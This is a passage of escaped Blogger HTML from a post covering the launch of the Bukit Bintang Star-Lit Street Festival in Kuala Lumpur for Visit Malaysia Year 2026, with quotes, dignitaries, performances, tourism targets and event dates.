normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“The Bukit Bintang Star-Lit Street Festival represents the energy, openness and vibrancy of Malaysia. As we move towards Visit Malaysia Year 2026, this is the kind of experience that invites visitors not just to see Malaysia, but to feel it, engage with it and celebrate alongside its people,”\u0026nbsp; said \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ETiong King Sing \u003C\/span\u003Ewho officiated the launch by striking the gong three times, signalling the commencement of the celebrations.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgfE5cIRgDzUXEIWGS_0zByL6fpDAT2ZYBUPi5Qx5sWW8CtlNQPilud4hu2FBCID_n1h4S02sfj1jtiCbJaJcxgx83G45I1Qz0HJrz-3cOWIzPKYcWyYKKvMToHfrLLRtNDCHQtFVDK4pb3JSln_oZc5va0N_jH8ZQvq9GELVXEWIcweu122fAAP4KuU\/s800\/Screenshot%202026-01-04%20at%201.04.32%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"800\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgfE5cIRgDzUXEIWGS_0zByL6fpDAT2ZYBUPi5Qx5sWW8CtlNQPilud4hu2FBCID_n1h4S02sfj1jtiCbJaJcxgx83G45I1Qz0HJrz-3cOWIzPKYcWyYKKvMToHfrLLRtNDCHQtFVDK4pb3JSln_oZc5va0N_jH8ZQvq9GELVXEWIcweu122fAAP4KuU\/w640-h302\/Screenshot%202026-01-04%20at%201.04.32%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmong those present at the official launch was\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalaysian Artistes’ Association (KARYAWAN) president,\u0026nbsp; \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EDato Freddie Fernandez \u003C\/span\u003E(\u003Cb\u003Eleft\u003C\/b\u003E)\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003Eand\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(74, 74, 74);\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003ESage Legacy Sdn Bhd director \u003C\/span\u003E\u003Cb style=\"color: #2b00fe;\"\u003EDatuk Richard Lee\u003C\/b\u003E (\u003Cb\u003E2nd left\u003C\/b\u003E)\u003Cb style=\"color: #2b00fe;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003Eas well as other dignitaries.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(74, 74, 74);\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003EThe event was further enlivened by a vibrant joget dance performance by dancers from Istana Budaya, adding a strong cultural element and showcasing Malaysia’s rich performing arts heritage to the audience.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #4a4a4a; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtXpTbn6sPS9hyLz2Wnd7k6-n4jnygpqdSuXZUE9sSmuLbc9WSw9FXe405JbL14J_GGKhxSS2Xqxxx3cVTtYrQtF4d8SGsJ4KRo1nWp75qFvEszf6OwUyqR5w8olxJ71mNUT1fBu9SMjJV-WYqbr_jbLnd6wVW-5ejpwyVrCCqZDRcofyI41toLJDrgS8\/s800\/Screenshot%202026-01-04%20at%201.16.04%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"800\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtXpTbn6sPS9hyLz2Wnd7k6-n4jnygpqdSuXZUE9sSmuLbc9WSw9FXe405JbL14J_GGKhxSS2Xqxxx3cVTtYrQtF4d8SGsJ4KRo1nWp75qFvEszf6OwUyqR5w8olxJ71mNUT1fBu9SMjJV-WYqbr_jbLnd6wVW-5ejpwyVrCCqZDRcofyI41toLJDrgS8\/w640-h294\/Screenshot%202026-01-04%20at%201.16.04%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETaking place outside \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPlaza Low Yat\u003C\/b\u003E\u003C\/span\u003E, the \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival \u003C\/span\u003Eis a flagship urban activation supporting\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EVisit Malaysia Year 2026 (VM2026)\u003C\/span\u003E, bringing together live music, cultural performances, creative arts, street gastronomy and immersive experiences in one of Southeast Asia’s busiest tourism precincts.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDesigned as an open, street-based festival, the event invites both locals and international visitors to experience Malaysia through its people, culture and creative energy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe launch comes as\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Malaysia\u003C\/b\u003E\u003C\/span\u003E sets ambitious national targets of 47 million tourist arrivals and \u003Cspan style=\"color: #990000;\"\u003ERM329 billion\u003C\/span\u003E in tourism receipts by \u003Cspan style=\"color: #990000;\"\u003E2026\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUrban festivals such as the \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival \u003C\/span\u003Eplay a strategic role in achieving these goals by activating city centres, extending visitor dwell time and strengthening destination appeal, particularly in capital cities.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixmig24NgefXQ56tBbaezzh33yA-jf5xpYI8pm3zB3orUNXw9WvzsMX504YfEQ9kTTj4Xqi9EwNN_CZdpo958Tef5tPZD4pcvso2I-n6Q1C1sN9AYnDd-Z8w7Jhc5MK4dmJRV7_stnYDbNHT02Roh9mQjo3K9supqrvWXrB-B5GHkSS0YulVq6KEQed9o\/s800\/Screenshot%202026-01-04%20at%201.22.23%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"261\" data-original-width=\"800\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixmig24NgefXQ56tBbaezzh33yA-jf5xpYI8pm3zB3orUNXw9WvzsMX504YfEQ9kTTj4Xqi9EwNN_CZdpo958Tef5tPZD4pcvso2I-n6Q1C1sN9AYnDd-Z8w7Jhc5MK4dmJRV7_stnYDbNHT02Roh9mQjo3K9supqrvWXrB-B5GHkSS0YulVq6KEQed9o\/w640-h208\/Screenshot%202026-01-04%20at%201.22.23%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBukit Bintang\u003C\/b\u003E\u003C\/span\u003E, which records more than 20 million visitors annually, is widely regarded as Kuala Lumpur’s entertainment and shopping heart, making it a natural platform for high-impact tourism storytelling.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe district’s blend of retail, nightlife, culture and dining aligns with global travel trends that increasingly prioritise experiential and night-time tourism.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe festival also highlights the growing importance of the night-time economy in major tourism cities.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeyond on-the-ground participation, organisers project the festival will generate millions of physical impressions and tens of millions of digital impressions, extending Malaysia’s tourism messaging across international media, social platforms and travel networks in the lead-up to VM2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMore than a celebration, the \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival\u003C\/span\u003E is positioned as a statement of readiness, signalling Malaysia’s confidence in welcoming the world with a culturally rich, creative and modern tourism offering.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-04%20at%201.48.15%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h304\/Screenshot%202026-01-04%20at%201.48.15%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr93QTGCpnFzdPxYR8_P4nFaKHYJlN_GGuu-oOwBd2K_qIn_n74vmDTELgQqslbfkmcNKXSrgnUBkVYmMjkbZcdhF4UtysMLB2OT0QaClumThUiDiglGLWTEQMuv52dgKkFqu2OBP7950ssxps465iP53ZGNe1880KUMxgo68mCachq900t8TeeRXu1i0\/s800\/Screenshot%202026-01-04%20at%201.48.22%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr93QTGCpnFzdPxYR8_P4nFaKHYJlN_GGuu-oOwBd2K_qIn_n74vmDTELgQqslbfkmcNKXSrgnUBkVYmMjkbZcdhF4UtysMLB2OT0QaClumThUiDiglGLWTEQMuv52dgKkFqu2OBP7950ssxps465iP53ZGNe1880KUMxgo68mCachq900t8TeeRXu1i0\/w640-h304\/Screenshot%202026-01-04%20at%201.48.22%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe \u003Cspan style=\"color: #cc0000;\"\u003EVisit Malaysia Year 2026 \u003C\/span\u003E– \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival \u003C\/span\u003Etake place on \u003Cspan style=\"color: #660000;\"\u003ESaturday, 3 January and Sunday, 4 January 2026\u003C\/span\u003E, from 12pm to 12am, and is open to the public.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAs the festival continues through today (4 January), visitors can expect a diverse program including traditional cultural showcases, interactive stage games, and a public lucky draw of flight tickets to any chosen destination throughout West Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe atmosphere is further heightened by the \"\u003Cspan style=\"color: #783f04;\"\u003EI Lite U\u003C\/span\u003E\" illumination project, which has turned the district into a luminous neon playground.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThis celebration signals that Malaysia is fully prepared and confident in its mission to welcome the world, showcasing a nation that is creatively vibrant and ready for its most significant tourism year in recent history.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe festival is organised by Sage Legacy Sdn Bhd and managed by E-Plus Entertainment Productions (M) Sdn Bhd.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_gdDM_W6yc2yPYOCOfqU94DmS7blbnTBCzy96jB0ZzClryqRAo4KLVIB6S39fHhVA9Sdt14GoKULT1UffZqc0OlESPQ6Ria_1PknwtvfiP8TGq1_ojtCWnjOLAG0ebU-YOiqBQe6Gz_m1gnQ_gNbOHO4ozOtlxWVwkqA1Vj2tY5taDEWeGtRPKfX8nb8\/s800\/Screenshot%202026-01-04%20at%201.40.06%20AM.png\" 